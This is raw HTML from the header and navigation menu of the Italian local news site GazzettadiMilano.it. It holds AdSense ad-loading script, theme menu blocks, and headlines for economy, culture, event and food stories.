        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadimilano.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="429" height="90"/>
            <span class="td-visual-hidden">GazzettadiMilano.it</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-280.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-140.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-83023"><a>Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "9353";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2339";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/economia/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="24688" href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="38393" href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="33395" href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="28742" href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="27887" href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="20486" href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="41600" href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/rottamazione-quinquies-via-definizione-agevolata/"  rel="bookmark" class="td-image-wrap " title="Rottamazione-quinquies, via definizione agevolata" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rottamazione-quinquies, via definizione agevolata" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/rottamazione-quinquies-via-definizione-agevolata/"  rel="bookmark" title="Rottamazione-quinquies, via definizione agevolata">Rottamazione-quinquies, via definizione agevolata</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/ig-lombarde-rota-fi-impatto-di-3-miliardi/"  rel="bookmark" class="td-image-wrap " title="Ig lombarde, Rota (FI): impatto di 3 miliardi" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/ig-lombarde-rota-fi-impatto-di-3-miliardi/"  rel="bookmark" title="Ig lombarde, Rota (FI): impatto di 3 miliardi">Ig lombarde, Rota (FI): impatto di 3 miliardi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/no-mercosur-coldiretti-a-strasburgo/"  rel="bookmark" class="td-image-wrap " title="No Mercosur, Coldiretti a Strasburgo" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/no-mercosur-coldiretti-a-strasburgo/"  rel="bookmark" title="No Mercosur, Coldiretti a Strasburgo">No Mercosur, Coldiretti a Strasburgo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/milano-professioni/lanciare-una-startup-a-milano-5-trend-visivi-da-seguire/"  rel="bookmark" class="td-image-wrap " title="Lanciare una startup a Milano: 5 trend visivi da seguire" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lanciare una startup a Milano: 5 trend visivi da seguire" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/immagini-correlate.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/milano-professioni/" class="td-post-category" >Milano Professioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/milano-professioni/lanciare-una-startup-a-milano-5-trend-visivi-da-seguire/"  rel="bookmark" title="Lanciare una startup a Milano: 5 trend visivi da seguire">Lanciare una startup a Milano: 5 trend visivi da seguire</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "6630";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1658";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/cultura/">All</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="28726" href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="17777" href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="24961" href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/fake-news-alessandro-siani-agli-arcimboldi-per-4-date/"  rel="bookmark" class="td-image-wrap " title="Fake News, Alessandro Siani agli Arcimboldi per 4 date" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fake News, Alessandro Siani agli Arcimboldi per 4 date" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Alessandro-Siani-Photo-%40-Nicolo-Rocco-Creazzo.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/fake-news-alessandro-siani-agli-arcimboldi-per-4-date/"  rel="bookmark" title="Fake News, Alessandro Siani agli Arcimboldi per 4 date">Fake News, Alessandro Siani agli Arcimboldi per 4 date</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/io-e-gianlu-marta-zoboli-e-gianluca-de-angelis-agli-arcimboldi-il-6-febbraio/"  rel="bookmark" class="td-image-wrap " title="Io e Gianlu, Marta Zoboli e Gianluca De Angelis agli Arcimboldi il 6 febbraio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Io e Gianlu, Marta Zoboli e Gianluca De Angelis agli Arcimboldi il 6 febbraio" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/SIMO2360.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/io-e-gianlu-marta-zoboli-e-gianluca-de-angelis-agli-arcimboldi-il-6-febbraio/"  rel="bookmark" title="Io e Gianlu, Marta Zoboli e Gianluca De Angelis agli Arcimboldi il 6 febbraio">Io e Gianlu, Marta Zoboli e Gianluca De Angelis agli Arcimboldi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/lantidoto-il-libro-di-claudio-cerasa/"  rel="bookmark" class="td-image-wrap " title="L’Antidoto, il libro di Claudio Cerasa" ><img class="entry-thumb" src="[data-uri]" alt="" title="L’Antidoto, il libro di Claudio Cerasa" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/20260121_Rizzoli-Cerasa-page-001-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/lantidoto-il-libro-di-claudio-cerasa/"  rel="bookmark" title="L’Antidoto, il libro di Claudio Cerasa">L’Antidoto, il libro di Claudio Cerasa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/musica/pooh-60-tour-estivo-e-invernale-per-celebrare-i-60-anni-di-carriera/"  rel="bookmark" class="td-image-wrap " title="Pooh 60, tour estivo e invernale per celebrare i 60 anni di carriera" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pooh 60, tour estivo e invernale per celebrare i 60 anni di carriera" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/POOH.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/musica/" class="td-post-category" >Musica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/musica/pooh-60-tour-estivo-e-invernale-per-celebrare-i-60-anni-di-carriera/"  rel="bookmark" title="Pooh 60, tour estivo e invernale per celebrare i 60 anni di carriera">Pooh 60, tour estivo e invernale per celebrare i 60 anni&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"63","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "4113";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "823";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/airc-le-arance-della-salute-nelle-piazze-e-nelle-scuole-sabato-24/"  rel="bookmark" class="td-image-wrap " title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24" ><img class="entry-thumb" src="[data-uri]" alt="" title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/aranceairc.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/airc-le-arance-della-salute-nelle-piazze-e-nelle-scuole-sabato-24/"  rel="bookmark" title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24">Airc, le Arance della salute nelle piazze e nelle scuole sabato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" class="td-image-wrap " title="Nuova sede Arci in via Bellezza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nuova sede Arci in via Bellezza" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/271907195_3116759498546329_9145524752057925149_n.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" title="Nuova sede Arci in via Bellezza">Nuova sede Arci in via Bellezza</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" class="td-image-wrap " title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/dolcevitainmontagna.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ">La Dolce Vita in Montagna, venerdì 16 e sabato 17 a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Agenzia_Fotogramma_FGR4040752-980x551-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano">L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-in-due-cascine-del-milanese-per-la-benedizione-degli-animali/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/S.-Antonio-Abate-2026_DEF.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-in-due-cascine-del-milanese-per-la-benedizione-degli-animali/"  rel="bookmark" title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali">L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9635","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "1899";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "475";
tdBlocksArray.push(block_tdi_17);
